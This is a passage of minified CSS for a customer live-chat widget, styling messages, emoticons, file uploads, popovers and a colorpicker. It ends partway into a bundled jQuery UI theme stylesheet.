.customer-chat-content-message-avatar{height:20px;font-size:16px;line-height:20px;text-align:center;vertical-align:middle}.customer-chat-content-message-system .customer-chat-content-message-author{display:none}.customer-chat-content-message-system .customer-chat-content-message-body{margin-top:0;clear:none;font-style:italic;color:#999}.short .customer-chat-content-message{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-operator{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-author{display:none}.short .customer-chat-content-message-avatar{display:none}.short .customer-chat-content-message-body{margin-top:0}.chat-inline-view{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:pointer}.chat-inline-view .image{display:block;max-width:100%;max-height:600px}.chat-inline-view.video{width:560px}.chat-inline-view.video .iframe-wrapper{position:relative;width:100%;height:0;padding-bottom:60%}.chat-inline-view iframe{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.chat-inline-view .loading-anim{display:none}.chat-inline-view i{display:none;font-size:14px;line-height:18px;text-align:center;vertical-align:middle}.chat-inline-view-url{display:inline;font-style:italic;margin-bottom:5px}.chat-inline-disabled .chat-inline-view-url{font-style:normal;margin-bottom:0}.chat-inline-disabled .chat-inline-view{display:none}.manual-show .chat-inline-view{margin-bottom:10px;margin-right:10px;width:30px;height:30px;border-style:dashed}.manual-show .chat-inline-view:hover{background:#d7f1fe;border-color:#36a9e1}.manual-show .chat-inline-view .image{display:none}.manual-show .chat-inline-view iframe{display:none}.manual-show .chat-inline-view i{display:block;color:#36a9e1}.manual-show .chat-inline-view.video i{display:block}.manual-show .chat-inline-view.youtube i{color:#ff5959}.manual-show .chat-inline-view.vimeo i{color:#4bf}.manual-show .url-wrapper{display:inline}.avatar-info{color:#36a9e1}.avatar-invite{color:#36a9e1}.avatar-owner{color:#86c953}.avatar-leave{color:#ff5959}.avatar-close{color:#ff5959}.customer-chat-content-message-column{width:100%;float:none;padding-left:60px;padding-right:20px;padding-top:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.customer-chat-content-message-avatar{float:left;width:40px;height:40px;border-radius:50%;background:url(../img/avatar.png) no-repeat;background-size:100% 100%}.customer-chat-content-message-avatar-operator{float:left;width:40px;height:40px;border-radius:50%;background-size:100% 100%;background:url(../img/avatar-2.png) no-repeat}#customer-chat-content-chat-box .customer-chat-content-message-avatar{position:absolute}#customer-chat-content-chat-box .customer-chat-content-message-avatar-operator{position:absolute}.customer-chat-content-message-author{font-size:14px;font-weight:600;color:#0879b1;float:left;cursor:default}.customer-chat-content-message-time{float:right;color:#ccc}.customer-chat-content-message-body{clear:both;margin-top:40px;font-size:12px;line-height:1.75em;word-break:break-word;word-wrap:break-word}.emot{display:inline-block;width:18px;height:18px;background-image:url(../img/emots/emots.png)}.emot.emot-1{background-position:-18px -0px}.emot.emot-2{background-position:-198px -0px}.emot.emot-3{background-position:-234px -0px}.emot.emot-4{background-position:-252px -0px}.emot.emot-5{background-position:-270px -0px}.emot.emot-6{background-position:-288px -0px}.emot.emot-7{background-position:-306px -0px}.emot.emot-8{background-position:-324px -0px}.emot.emot-9{background-position:-342px -0px}.emot.emot-10{background-position:-180px -0px}.emot.emot-11{background-position:-36px -0px}.emot.emot-12{background-position:-54px -0px}.emot.emot-13{background-position:-72px -0px}.emot.emot-14{background-position:-90px -0px}.emot.emot-15{background-position:-108px -0px}.emot.emot-16{background-position:-126px -0px}.emot.emot-17{background-position:-144px -0px}.emot.emot-18{background-position:-162px -0px}.emot.emot-19{background-position:-0px -0px}.emot.emot-20{background-position:-216px -0px}.customer-chat-content-info{padding:10px;overflow:hidden}.customer-chat-content-row{position:absolute;bottom:36px;width:100%;height:36px;padding:20px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}input{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d;height:39px}input[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}textarea{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}select{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-content-button{display:block;position:relative;padding:8px 22px;background:#86c953;color:#fff;border:none;border-bottom:2px solid #76b447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.customer-chat-content-button.customer-chat-content-button-inline{display:inline-block}.customer-chat-content-button:hover{background:#94d662}.customer-chat-content-button:focus{background:#94d662}.customer-chat-content-button:active{border-bottom:1px solid #76b447;top:1px}.customer-chat-content-button.danger{background:#e70000;border-bottom:2px solid #a70000}.customer-chat-content-button.danger:hover{background:#f00}.customer-chat-content-button.danger:active{border-bottom:1px solid #a70000}.customer-chat-content-button.warning{background:#ff944d;border-bottom:2px solid #d87000}.customer-chat-content-button.warning:hover{background:#ffae77}.customer-chat-content-button.warning:focus{background:#ffae77}.customer-chat-content-button.warning:active{border-bottom:1px solid #d87000}.customer-chat-content-button.button-disabled{opacity:0.5}.customer-chat-content-loading-icon{display:block;position:absolute;width:35px;height:35px;margin-left:-17px;left:50%;top:50%}.customer-chat-talk-header-users{height:70px;padding:16px 15px 2px;overflow:hidden}.customer-chat-talk-header-users .user-avatar{float:left;padding-top:6px;padding-right:15px}.customer-chat-talk-header-users .user-info{float:left;padding-right:50px}.customer-chat-talk-header-users .user-info div{padding-bottom:5px;clear:both}.customer-chat-talk-header-users .user-info div span{display:block;float:left}.customer-chat-talk-header-users .user-info div .name{color:#36a9e1;width:50px}.customer-chat-talk-header-users .user-info div .value{color:#bbb}#customer-chat-select-avatar{height:60px;text-align:center}#customer-chat-select-avatar *{vertical-align:middle}#customer-chat-select-avatar .selected-avatar{margin:0 30px}#customer-chat-select-avatar .customer-chat-content-message-avatar{display:inline-block;float:none}#customer-chat-select-avatar .prev-avatar{padding:0 5px 3px}#customer-chat-select-avatar .next-avatar{padding:0 5px 3px}.fs #customer-chat-widget{border-radius:0}.fs .customer-chat-content{border:none}.fs .chat-box .customer-chat-content-message-input{left:0;right:0}.departments{position:relative}.departments .list .entries{position:absolute;top:0;bottom:50px;left:0;right:0}.departments .list .mCSB_container{padding:20px 26px 5px 20px}.departments .list .mCSB_container.mCS_no_scrollbar{padding:20px}.departments .list .mCSB_scrollTools .mCSB_draggerContainer{height:93%}.departments .empty-content{display:none}.departments .entry-item:before{content:' ';display:table;clear:both}.departments .entry-item:after{content:' ';display:table;clear:both}.departments .entry-item div{display:block;padding-right:30px}.departments .entry-item span{display:block}.departments .entry-item em{font-size:0.85em;display:block;font-style:normal;color:#666;margin-top:10px}.departments .entry-item i.fa{display:block;position:absolute;top:50%;right:20px;font-size:10px;margin-top:-5px;color:#94d662;text-align:left}.departments .entry-item.active i.fa{font-size:16px;margin-top:-8px;margin-right:-3px;color:#94d662}.departments .offline div{opacity:0.5;-webkit-filter:opacity(50);filter:opacity(50)}.departments .offline i.fa{color:#ff5959}.departments .entries a{position:relative;display:block;padding:20px;margin-bottom:20px;border:1px solid #e0e0e0;border-radius:3px;text-align:left}.departments .entries a.offline{cursor:default}.departments .entries a.online:hover{background:#f5f5f5;cursor:pointer}.select-department{display:block;position:relative;border:1px solid #eee;border-left:2px solid #36a9e1;color:#36a9e1;text-align:center;font-style:italic;padding:10px;height:39px;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.select-department:hover{background:#f5f5f5}.select-department.customer-chat-input-error{border-color:#f77}.select-department i.fa{margin-right:5px}.select-department i.fa.edit{display:none}.select-department.selected i.fa{display:none}.select-department.selected i.fa.edit{display:inline-block}.file-button{overflow:hidden;position:absolute;width:18px;height:18px;right:75px;top:39px;font-size:18px;color:#36a9e1;cursor:pointer}.file-button input{position:fixed;left:-100%;top:-100%;width:0;height:0;opacity:0}.file-button.disabled{opacity:0.5}.file-button i{display:block}.file-drop-zone{position:relative}.file-drop-zone.active .file-drop-zone-effect{display:block}.file-drop-zone.active .file-drop-zone-effect i{-webkit-animation:upload-anim 1.5s infinite;animation:upload-anim 1.5s infinite}.file-drop-zone-effect{display:none;position:absolute;z-index:1000;width:auto;left:1px;right:1px;height:100%;background:#fff;pointer-events:none}.file-drop-zone-effect i{position:absolute;color:#36a9e1;font-size:64px;left:50%;top:50%;margin:-32px 0 0 -32px}@-webkit-keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}@keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}.file-message{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px 10px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:default;width:300px}.file-message ul{display:block;list-style-type:none;margin:0;padding:0}.file-message li{display:block;position:relative}.file-message .file-name{display:block;padding:5px 75px 5px 24px;vertical-align:middle;overflow:hidden;width:100%;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-sizing:border-box;box-sizing:border-box}.file-message .file-icon{position:absolute;left:0;top:6px;vertical-align:middle;font-size:16px;color:#36a9e1}.file-message .file-size{position:absolute;right:0;top:5px;vertical-align:middle;color:#999}.file-message .controls{width:100%;min-height:21px;font-size:18px;margin-top:5px;padding-top:5px;border-top:1px solid #e9e9e9;position:relative}.file-message .controls>*{width:100%;vertical-align:middle}.file-message .actions{text-align:right}.file-message .actions i{cursor:pointer;margin-left:10px;vertical-align:middle}.file-message .loading-anim{position:absolute;top:-5px;left:-7px}.file-message .progress-col{position:absolute;width:auto;left:0;right:27px}.file-message .progress{display:none;height:3px;border:1px solid #36a9e1;margin-top:9px}.file-message .progress-bar{width:0;height:100%;background:#36a9e1}.file-message .download{display:none;top:5px;vertical-align:middle;font-size:16px;position:absolute;right:0;color:#36a9e1}.file-message .abort{color:#ff5959;vertical-align:top}.file-message .deny{color:#ff5959;vertical-align:top}.file-message .confirm{color:#94d662;vertical-align:top}.file-message .abort-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .error-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .denied-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .uploaded-info{display:none;text-align:right;color:#94d662;font-size:16px}.file-message.pending .controls{height:27px}.file-message.initial .controls{height:27px}.file-message.no-actions .progress-col{right:0}.file-icon.fa-file-text-o{color:#36a9e1}.file-icon.fa-file-pdf-o{color:#ff5959}.file-icon.fa-file-image-o{color:#36a9e1}.file-icon.fa-file-audio-o{color:#36a9e1}.file-icon.fa-file-video-o{color:#36a9e1}.file-icon.fa-file-word-o{color:#36a9e1}.file-icon.fa-file-excel-o{color:#94d662}.file-icon.fa-file-powerpoint-o{color:#ff944d}.file-icon.fa-cube{color:#e6bc09}.jq-stars{display:inline-block}.jq-rating-label{font-size:22px;display:inline-block;position:relative;vertical-align:top;font-family:helvetica, arial, verdana}.jq-star{width:100px;height:100px;display:inline-block;cursor:pointer}.jq-star-svg{padding-left:3px;width:100%;height:100%}.jq-star-svg path{stroke-linejoin:round}.jq-shadow{-webkit-filter:drop-shadow(-2px -2px 2px #888);filter:drop-shadow(-2px -2px 2px #888)}.contact-form .customer-chat-content-row{position:static}.customer-chat-toggle-emots.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-emots.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-media.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-media.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-scroll.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-scroll.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-show.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-show.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-sound.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-sound.customer-chat-disabled div{text-decoration:line-through}.customer-chat-admin .short .customer-chat-content-message-body{clear:none}.loading .chat-inline-view{padding:0}.loading .chat-inline-view .image{display:none}.loading .chat-inline-view.video{width:auto}.loading .chat-inline-view.video .iframe-wrapper{display:none}.loading .chat-inline-view .loading-anim{display:block}.form .customer-chat-content-info{height:auto;margin-bottom:10px}#customer-chat-content-contact-form .customer-chat-content-row{height:auto}.customer-chat-talk-header.live{height:auto;padding:10px;text-align:center}.customer-chat-talk-header.live span{display:inline-block;vertical-align:middle}.customer-chat-talk-header.live a{display:inline-block;vertical-align:middle;color:#0879b1;text-decoration:none;white-space:nowrap;height:18px;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;max-width:490px}.btn-canned-msg i{margin-left:5px}.popover-content .customer-chat-talk-header-users{height:auto;padding-bottom:16px}.popover-content .customer-chat-talk-header-users .user-info{padding-right:0}#customer-chat-widget .file-drop-zone.chat-box{position:static}.uploaded.file-message .file-name{padding-right:100px}.uploaded.file-message .file-size{right:25px}.uploaded.file-message .loading-anim{display:none}.uploaded.file-message .download{display:inline-block}.uploaded.file-message .progress-col{display:none}.uploaded.file-message .actions{display:none}.uploaded.file-message .abort{display:none}.uploaded.file-message .uploaded-info{display:block}.operator.pending.file-message .actions{min-width:60px}.uploading.file-message .loading-anim{display:none}.uploading.file-message .progress{display:block}.aborted.file-message .progress-col{display:none}.aborted.file-message .actions{display:none}.denied.file-message .progress-col{display:none}.denied.file-message .actions{display:none}.error.file-message .progress-col{display:none}.error.file-message .actions{display:none}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}[class*=" icon-"],[class^=icon-]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url(../img/glyphicons-halflings.png);background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.nav-pills>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-pills>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.fade{opacity:0;margin-top:-20px;-webkit-transition:opacity 0.3s ease, margin-top 0.3s ease;-o-transition:opacity 0.3s ease, margin-top 0.3s ease;transition:opacity 0.3s ease, margin-top 0.3s ease}.fade.in{opacity:1}.fade.in.popover.top{margin-top:-15px}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:0;text-align:left;background-clip:padding-box;white-space:normal;border-bottom:1px solid #36a9e1;border-radius:0 0 4px 4px}.popover.top{margin-top:-20px}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#36a9e1;bottom:-11px}.popover.top .arrow:after{bottom:2px;margin-left:-11px;border-bottom-width:0;border-top-color:#fff}.popover.right{margin-left:20px;margin-top:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0, 0, 0, 0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff}.popover.bottom{margin-top:10px}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff}.popover.left{margin-left:-10px}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px}.popover .arrow{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px}.popover .arrow:after{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px;content:""}.popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:normal;line-height:13px;color:#fff;background-color:#36a9e1;border-radius:3px 3px 0 0}.popover-title:empty{display:none}.popover-content{background-color:#ffffff;padding:0;border:1px solid #36a9e1;border-right:1px solid #ddd;border-left:1px solid #ddd;font-size:13px;position:relative}.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(../img/colorpicker/colorpicker_background.png);font-family:Arial, Helvetica, sans-serif;display:none}.colorpicker input{background-color:transparent;border:1px solid transparent;position:absolute;font-size:10px;font-family:Arial, Helvetica, sans-serif;color:#898989;top:4px;right:11px;text-align:right;margin:0;padding:0;height:11px}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(../img/colorpicker/colorpicker_overlay.png)}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(../img/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(../img/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0;left:0}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(../img/colorpicker/colorpicker_hex.png) top;left:212px;top:142px}.colorpicker_hex input{right:6px}.colorpicker_hex.colorpicker_focus{background-position:bottom}.colorpicker_field{height:22px;width:62px;background-position:top;position:absolute}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize}.colorpicker_rgb_r{background-image:url(../img/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px}.colorpicker_rgb_g{background-image:url(../img/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px}.colorpicker_rgb_b{background-image:url(../img/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px}.colorpicker_hsb_h{background-image:url(../img/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px}.colorpicker_hsb_s{background-image:url(../img/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px}.colorpicker_hsb_b{background-image:url(../img/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(../img/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden}.colorpicker_submit.colorpicker_focus{background-position:bottom}.colorpicker_focus{background-position:center}.colorpicker_slider{background-position:bottom}

/*! jQuery UI - v1.10.3 - 2014-01-07
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.button.css, jquery.ui.dialog.css, jquery.ui.theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=4px&bgColorHeader=f6a828&bgTextureHeader=gloss_wave&bgImgOpacityHeader=35&borderColorHeader=e78f08&fcHeader=ffffff&iconColorHeader=ffffff&bgColorContent=eeeeee&bgTextureContent=highlight_soft&bgImgOpacityContent=100&borderColorContent=dddddd&fcContent=333333&iconColorContent=222222&bgColorDefault=f6f6f6&bgTextureDefault=glass&bgImgOpacityDefault=100&borderColorDefault=cccccc&fcDefault=1c94c4&iconColorDefault=ef8c08&bgColorHover=fdf5ce&bgTextureHover=glass&bgImgOpacityHover=100&borderColorHover=fbcb09&fcHover=c77405&iconColorHover=ef8c08&bgColorActive=ffffff&bgTextureActive=glass&bgImgOpacityActive=65&borderColorActive=fbd850&fcActive=eb8f00&iconColorActive=ef8c08&bgColorHighlight=ffe45c&bgTextureHighlight=highlight_soft&bgImgOpacityHighlight=75&borderColorHighlight=fed22f&fcHighlight=363636&iconColorHighlight=228ef1&bgColorError=b81900&bgTextureError=diagonals_thick&bgImgOpacityError=18&borderColorError=cd0a0a&fcError=ffffff&iconColorError=ffd27a&bgColorOverlay=666666&bgTextureOverlay=diagonals_thick&bgImgOpacityOverlay=20&opacityOverlay=50&bgColorShadow=000000&bgTextureShadow=flat&bgImgOpacityShadow=10&opacityShadow=20&thicknessShadow=5px&offsetTopShadow=-5px&offsetLeftShadow=-5px&cornerRadiusShadow=5px
* Copyright 2014 jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:1100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:8888!important}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled 